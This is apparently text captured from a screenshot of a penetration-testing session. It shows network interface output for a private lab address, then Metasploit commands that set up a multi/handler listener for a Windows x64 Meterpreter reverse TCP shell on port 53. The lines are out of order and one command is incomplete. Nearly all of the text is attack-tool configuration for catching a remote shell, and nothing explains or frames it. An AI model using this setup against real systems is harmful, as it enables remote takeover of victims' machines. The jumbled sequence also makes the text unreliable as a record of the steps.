 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.100.4 netmask 255.255.255.0 broadcast 192.168.100.255
inet6 fe80::a00:27ff:fef8:42a7 prefixlen 64 scopeid 0x20<link>
ether 08:00:27:f8:42:a7 txqueuelen 1000 (Ethernet)
RX packets 17072 bytes 23627460 (22.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 4951 bytes 1461768 (1.3 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 32 bytes 1836 (1.7 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 32 bytes 1836 (1.7 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
msf5 exploit(multi/handler) > set lhost 192.168.100.4
lhost => 192.168.100.4
msf5 exploit(multi/handler) > set lport
msfconsole
use multi/handler
set payload windows/x64/meterpreter/reverse_tcp
show options
set lport 53